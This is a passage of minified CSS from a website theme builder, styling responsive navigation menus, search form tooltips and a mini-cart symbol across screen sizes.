rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) .thrv-search-form[data-display-t*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}}@media (max-width: 767px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-m) !important;width: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-m),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-m),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-m);}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="mobile"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="mobile"]:not(.tve-custom-menu-switch-icon-mobile) ul{padding: 0px !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="icon-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-mobile="text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text{flex-grow: 0 !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text .m-icon{display: none !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-image{display: flex !important;}.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-mobile="image-text"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: inline-block !important;}body.logged-in .thrv_widget_menu .tcb-menu-display-mobile-logged-out{display: none !important;}body:not(.logged-in) .thrv_widget_menu .tcb-menu-display-mobile-logged-in{display: none !important;}:not(#_):not(#_) .thrv_widget_menu .tcb-menu-display-mobile-always{display: block !important;}.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu.tve-m-expanded,.thrv_widget_menu[class*="tve-custom-menu-switch-icon-"].tve-mobile-dropdown .tve-ham-wrap.tve-m-expanded{max-height: 80vh !important;overflow-y: auto;}.thrv-search-form form .thrv-sf-submit .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: block;}.thrv-search-form form .thrv-sf-submit button{justify-content: space-around;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="none"] .thrv-sf-input::after{content: none;}:not(#_s) :not(#_s) .thrv-search-form:not([data-display-m="none"]) .thrv-sf-input-hide{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="left"] form{flex-direction: row-reverse;}:not(#_s) :not(#_s) .thrv-search-form[data-position-m="right"] form{flex-direction: row;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input input{display: none;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}:not(#_s) :not(#_s) .thrv-search-form[data-display-m*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}}@media screen and (max-width: 782px){.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-ham-wrap,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen :not(.tve-ham-wrap) > ul.tve_w_menu,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-ham-wrap{top: 46px;height: calc(-46px + 100vh);}.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-right .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-left .tve-m-trigger .tcb-icon-close-offscreen,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close,.admin-bar .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"].tve-mobile-side-fullscreen .tve-m-trigger .tcb-icon-close-offscreen{top: 46px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{opacity: 1 !important;visibility: visible;}}@media (min-width: 2600px){.thrv_widget_menu.thrv_wrapper li.c-double > a::before,.thrv_widget_menu.thrv_wrapper li.c-double .tve-hover-anim::before{top: 3px !important;}}@media (min-width: 1024px){.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="desktop"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}}@media (min-width: 768px) and (max-width: 1023px){.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap{height: 0px;overflow: hidden;box-sizing: border-box;width: 100%;background-color: rgb(255,255,255);z-index: 9 !important;position: absolute;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html :not(.tve-ham-wrap) > ul.tve_w_menu .tcb-menu-logo-wrap,.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-ham-wrap .tcb-menu-logo-wrap{display: none !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"] .thrive-shortcode-html .tve-m-trigger{display: block;width: 100%;color: rgb(51,51,51) !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html{display: flex;justify-content: space-between;align-items: center;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tcb-hamburger-logo{display: block;order: var(--tcb-logo-split-order,1);}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html .tve-m-trigger{width: auto;order: 2;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html ul{flex-wrap: wrap !important;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tcb-logo-split .thrive-shortcode-html::after{display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown :not(.tve-ham-wrap) > ul.tve_w_menu:not(.tve-m-expanded),.thrv_widget_menu[data-tve-switch-icon*="tablet"].tve-mobile-dropdown .tve-ham-wrap:not(.tve-m-expanded){visibility: hidden;display: none;}.thrv_widget_menu[data-tve-switch-icon*="tablet"]:not(.tve-custom-menu-switch-icon-tablet) ul{padding: 0px !important;}}@media only screen and (max-width: 774px){.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve_menu_title{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .thrive-shortcode-html{padding-top: 1px;position: relative;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_center,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_left,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade).tve_right{display: block;float: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.t_tve_horizontal{border-radius: 4px;box-sizing: content-box !important;border-width: 1px;border-style: solid;display: inline-block;float: right;font-size: 33px;height: 30px;line-height: 30px;margin: 0px;padding: 8px;text-align: center;text-decoration: none;width: 33px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .thrv_icon{margin: 0px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger .tcb-icon-close{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-open{display: none;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-m-trigger.tve-triggered-icon .tcb-icon-close{display: block;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul{max-width: none !important;width: 100% !important;box-sizing: border-box !important;min-width: 250px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul li,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul a{display: block !important;box-sizing: border-box !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) .tve-ham-wrap.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal{background-color: rgb(255,255,255);max-height: 0px;overflow: hidden;top: 50px !important;position: absolute;transition: max-height 0.3s;z-index: 9999;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal.tve-m-expanded{transition: max-height 0.3s;border: 1px solid rgb(180,180,180);top: 49px !important;min-height: 200px;overflow-y: scroll;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > a{padding: 12px 15px;display: block;background-color: rgb(255,255,255);white-space: nowrap;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul{display: block !important;position: static !important;border: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a::after{display: none !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li ul a{border-radius: 0px !important;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > a{padding-left: 30px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal > li > ul > li > ul > li > ul > li > a{padding-left: 45px;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-track{background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar{width: 6px;background-color: rgb(225,225,225);}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal::-webkit-scrollbar-thumb{border-radius: 10px;background-color: rgb(204,204,204);}}@media screen and (-ms-high-contrast: active),(-ms-high-contrast: none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}@media only screen and (min-width: 774px){.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul{left: -100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul .tve_w_menu.tve_horizontal > li ul li{text-align: right;}}</style><style class='tve-symbol-custom-style'>@media (min-width: 300px){.thrv_symbol_1028658 .thrive-symbol-shortcode{padding: 20px !important;}.thrv_symbol_1028658.tve-default-state .symbol-section-out.tve-default-state{color: rgb(255,255,255);--tcb-applied-color: rgb(255,255,255);--g-regular-weight: 400;--g-bold-weight: 700;display: block;background-color: rgb(35,40,45)!important;min-height: 1px !important;--tve-applied-background-color: var$(--tcb-color-0)!important;}.thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state{--tve-color: rgba(255,255,255,0.85);--tve-applied---tve-color: rgba(255,255,255,0.85);display: flex;justify-content: center;flex-direction: column;min-height: 85px !important;padding-bottom: 0px !important;}.thrv_symbol_1028658.tve-default-state{margin-left: 0px !important;margin-right: 0px !important;margin-bottom: 0px !important;}.thrv_symbol_1028658{max-width: var(--lp-layout-max-width);}.thrv_symbol_1028658 [data-css="tve-u-1755f12498c"]::after{clear: both;}.thrv_symbol_1028658 [data-css="tve-u-1755f18f377"]{--tve-cart-size: 25px;color: rgb(255,255,255);--tve-applied-color: rgb(255,255,255);--tve-color: rgb(255,255,255);--tve-applied---tve-color: var$(--tcb-skin-color-22);margin-top: 0px !important;margin-bottom: 0px !important;padding: 10px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1a1010"]{margin-left: 0px;padding-bottom: 0px !important;padding-top: 0px !important;}.thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"]{--tve-alignment: center;float: none;--tve-color: rgb(255,255,255);--tve-applied---tve-color: rgb(255,255,255);margin: 10px auto 0px !important;z-index: 10 !important;background-image: linear-gradient(rgb(35,40,45),rgb(35,40,45))!important;background-size: auto !important;background-position: 50% 50% !important;background-attachment: scroll !important;background-repeat: no-repeat !important;--tve-applied-background-image: linear-gradient(var$(--tcb-color-0),var$(--tcb-color-0))!important;}.thrv_symbol_1028658 .symbol-section-in.tve-default-state{padding: 0px !important;}.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-amount,.thrv_symbol_1028658:not(#tve) [data-css="tve-u-1755f18f377"] .tcb-woo-mini-cart-text{color: var(--tve-color,rgb(248,248,248));--tve-applied-color: var$(--tve-color,var$(--tcb-skin-color-2));--tcb-applied-color: var$(--tcb-skin-color-2);}:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state p,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state li,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state blockquote,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state address,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state .tcb-plain-text,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state label,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h1,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h2,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h3,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h4,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h5,:not(#tve) .thrv_symbol_1028658.tve-default-state .symbol-section-in.tve-default-state h6{color: var(--tve-color,rgba(255,255,255,0.85));--tve-applied-color: var$(--tve-color,rgba(255,255,255,0.85));--tcb-applied-color: rgba(255,255,255,0.85);}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] p,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] li,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] blockquote,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] address,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] .tcb-plain-text,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] label,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h1,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h2,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h3,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h4,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h5,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"] h6{color: var(--tve-color,rgb(255,255,255));--tve-applied-color: var$(--tve-color,rgb(255,255,255));--tcb-applied-color: rgb(255,255,255);}.thrv_symbol_1028658 [data-css="tve-u-175ab98ae4d"]{--tve-color: rgb(255,255,255);--tve-applied---tve-color: rgb(255,255,255);margin-top: 1px !important;}:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] p,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] li,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] blockquote,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] address,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] .tcb-plain-text,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] label,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h1,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h2,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h3,:not(#tve) .thrv_symbol_1028658 [data-css="tve-u-1755f1bde9b"] h4,:not(#tve) .thrv_symbol_1028658 